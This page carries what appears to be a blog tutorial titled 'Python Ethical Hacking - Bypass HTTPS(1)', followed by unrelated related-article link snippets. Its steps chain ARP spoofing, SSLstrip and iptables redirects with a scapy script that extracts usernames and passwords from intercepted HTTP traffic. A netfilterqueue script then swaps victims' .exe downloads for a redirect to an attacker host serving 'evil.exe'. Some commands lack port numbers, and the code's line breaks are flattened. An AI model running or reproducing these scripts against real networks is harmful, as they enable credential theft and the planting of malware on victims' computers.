Python Ethical Hacking - Bypass HTTPS(1)
HTTPS:
Problem:
- Data in HTTP is sent as plain text.
- A MITM can read and edit requests and responses.
-> not secure
Solution:
- Use HTTPS.
- HTTPS is an adaptation of HTTP.
- Encrypt HTTP using TLS(Transport Layer Security) or SSL(Secure Sockets Layer).
ARP Spoofing


ARP Spoofing With SSLStrip

1. Flush route tables and execute the arp_spoof script.
iptables --flush
python3 arp_spoof.py
2. Start the SSLstrip.
sslstrip

3. Execute the following commands to redirect the packets.
iptables -t nat -A PREROUTING -p tcp --destination-port -j REDIRECT --to-port

4. Run the sniff script.
#!/usr/bin/env python import scapy
from scapy.layers.http import HTTPRequest
from scapy.packet import Raw
from scapy.sendrecv import sniff def sniff(interface):
scapy.sendrecv.sniff(iface=interface, store=False, prn=process_sniffed_packet) def get_url(packet):
return packet[HTTPRequest].Host.decode(errors='ignore') + packet[HTTPRequest].Path.decode(errors='ignore') def get_login_info(packet):
if packet.haslayer(Raw):
packet.show()
load = packet[Raw].load
keywords = ["email", "username", "user", "login", "password", "pass", "uid"]
for keyword in keywords:
if keyword in load:
return load def process_sniffed_packet(packet):
if packet.haslayer(HTTPRequest):
url = get_url(packet)
print("[+] HTTP Request >> " + url) login_info = get_login_info(packet)
if login_info:
print("\n\n[+] Possible username/password > " + login_info + "\n\n")
scapy.sendrecv.sniff() sniff("eth0")
5. Browse the target website and find something interesting.
Replacing Downloads on HTTPS Pages:
1.Execute the following commands
iptables --flush iptables -I OUTPUT -j NFQUEUE --queue-num iptables -I INPUT -j NFQUEUE --queue-num iptables -t nat -A PREROUTING -p tcp --destination-port -j REDIRECT --to-port echo > /proc/sys/net/ipv4/ip_forward python3 arp_spoof.py
2. Modify the Python Script and execute
#!/usr/bin/env python from netfilterqueue import NetfilterQueue
from scapy.layers.inet import IP, TCP
from scapy.packet import Raw ack_list = [] def set_load(packet, load):
packet[Raw].load = load
del packet[IP].len
del packet[IP].chksum
del packet[TCP].chksum
return packet def process_packet(packet):
scapy_packet = IP(packet.get_payload())
if scapy_packet.haslayer(Raw) and scapy_packet.haslayer(TCP):
if scapy_packet[TCP].dport == 10000:
if ".exe" in scapy_packet[Raw].load.decode() and "10.0.0.43" not in scapy_packet[Raw].load.decode():
print("[+]EXE Request")
ack_list.append(scapy_packet[TCP].ack)
elif scapy_packet[TCP].sport == 10000:
if scapy_packet[TCP].seq in ack_list:
ack_list.remove(scapy_packet[TCP].seq)
print("[+] Replacing file")
modified_packet = set_load(scapy_packet, "HTTP/1.1 301 Moved Permanently\nLocation: http://10.0.0.43/evil-files/evil.exe\n\n")
packet.set_payload(str(modified_packet).encode()) packet.accept() queue = NetfilterQueue()
queue.bind(0, process_packet)
try:
queue.run()
except KeyboardInterrupt:
print('')
3. Browse the website - https://winzip.com and try to download the executable file.
Python Ethical Hacking - Bypass HTTPS(1)的更多相关文章
- Python Ethical Hacking - Bypass HTTPS(2)
Injecting Code in HTTPS Pages: #!/usr/bin/env python import re from netfilterqueue import NetfilterQ ...
- Python Ethical Hacking - MAC Address & How to Change(1)
MAC ADDRESS Media Access Control Permanent Physical Unique Assigned by manufacturer WHY CHANGE THE M ...
- Python Ethical Hacking - NETWORK_SCANNER(1)
NETWORK_SCANNER Discover all devices on the network. Display their IP address. Display their MAC add ...
- Python Ethical Hacking - MAC Address & How to Change(3)
SIMPLE ALGORITHM Goal -> Check if MAC address was changed. Steps: 1. Execute and read ifconfig. ...
- Python Ethical Hacking - The Lab and Needed Software
The Lab and Needed Software Attacker Machine - Kali Linux https://www.kali.org/ 1. Install the softw ...
- Python Ethical Hacking - MODIFYING DATA IN HTTP LAYER(2)
MODIFYING DATA IN HTTP LAYER Edit requests/responses. Replace download requests. Inject code(html/Ja ...
- Python Ethical Hacking - MODIFYING DATA IN HTTP LAYER(1)
MODIFYING DATA IN HTTP LAYER Edit requests/responses. Replace download requests. Inject code(html/Ja ...
- Python Ethical Hacking - DNS Spoofing
What is DNS Spoofing Sniff the DNSRR packet and show on the terminal. #!/usr/bin/env python from net ...
- Python Ethical Hacking - Intercepting and Modifying Packets
INTERCEPTING & MODIFYING PACKETS Scapy can be used to: Create packets. Analyze packets. Send/rec ...
随机推荐
- 4.kubernetes的服务发现插件-CoreDNS
1.1.部署K8S内网资源清单http服务 1.2.部署coredns 部署K8S内网资源清单http服务 在运维主机HDSS7-200.host.com上,配置一个nginx虚拟主机,用以提高k8s ...
- 分享2个近期遇到的MySQL数据库的BUG案例
近一个月处理历史数据问题时,居然连续遇到了2个MySQL BUG,分享给大家一下,也欢迎指正是否有问题. BUG1: 数据库版本: MySQL5.7.25 - 28 操作系统: Centos 7.7 ...
- 你想不到的沙雕,10行代码Python实现GIF图倒放,每天的快乐源泉
前言 GIF图现在已经融入了我们的日常网络生活,微信群.QQ群.朋友圈......一言不合就斗图,你怕了吗?不用担心,只要学会了Python之GIF倒放技能,你就是“斗图王”. 咱们直接开始本文的内容 ...
- java scoket Blocking 阻塞IO socket通信一
package bhz.bio; import java.io.IOException; import java.net.ServerSocket; import java.net.Socket; p ...
- RabbitMQ:一、入门
消息中间件 使用消息中间件的作用 解耦 削峰 异步 顺序保证 冗余(存储) RabbitMQ的特点 可靠性 灵活的路由 扩展性 高可用 多语言客户端 插件机制 多协议(主要还是AMQP) 相关概念 P ...
- 使用Apache Hudi构建大规模、事务性数据湖
一个近期由Hudi PMC & Uber Senior Engineering Manager Nishith Agarwal分享的Talk 关于Nishith Agarwal更详细的介绍,主 ...
- webpack入门进阶(2)
1.4.webpack-dev-server webpack-dev-server是我们在开发阶段需要用到的一个服务器,它会把代码打包到内存,我们可以通过http的方式访问到打包到内存的代码 安装 n ...
- 使用Xmanager连接linux,操作“xhost +”时出现类似“xhost: unable to open display "192.168.1.1811:1.0" ”问题的解决
远程连接linux服务器时,有的时候需要把服务器上的图形界面投影到本地来进一步操作,比如linux下安装oracle时就需要在oracle用户下允许视图状态投影到本地,这需要使用命令: xhost + ...
- Spring Security(二) —— Guides
摘要: 原创出处 https://www.cnkirito.moe/spring-security-2/ 「老徐」欢迎转载,保留摘要,谢谢! 2 Spring Security Guides 上一篇文 ...
- DBMS_METADATA.GET_DDL查出不存在的列SYS_C00014_20070116:47:09$
DBMS_METADATA.GET_DDL查出不存在的列SYS_C00014_20070116:47:09$ 前言 很久很久以前,有多久呢? 有多久了,等等我看下截图的日期(溜︿( ̄︶ ̄)︿). 哦, ...
